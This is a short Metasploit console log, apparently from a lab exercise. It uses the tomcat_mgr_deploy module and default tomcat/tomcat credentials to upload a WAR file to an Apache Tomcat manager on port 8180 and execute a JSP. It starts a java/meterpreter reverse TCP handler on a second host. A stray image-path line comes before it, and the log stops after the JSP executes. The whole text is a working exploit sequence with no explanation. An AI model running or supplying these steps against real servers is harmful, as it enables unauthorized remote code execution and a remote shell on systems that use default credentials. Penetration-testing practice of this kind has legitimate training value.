 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rhost 192.168.232.165
rhost => 192.168.232.165
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.232.164:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6133 bytes as eN4TnIfOw1dQY6oebK4g7TaPx.war ...
[*] Executing /eN4TnIfOw1dQY6oebK4g7TaPx/43nDRg6lC2ZulEzxzbcEm.jsp...